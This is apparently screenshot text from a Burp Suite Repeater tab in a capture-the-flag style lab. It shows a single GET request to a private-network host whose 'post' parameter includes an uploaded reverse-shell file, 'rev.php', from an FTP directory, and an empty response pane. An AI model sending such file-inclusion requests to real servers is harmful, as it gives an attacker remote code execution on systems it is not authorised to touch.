 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 GET /post.php?post=/home/ftpuser/ftp/files/rev.php HTTP/1.1
2 Host: 10.10.106.76
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1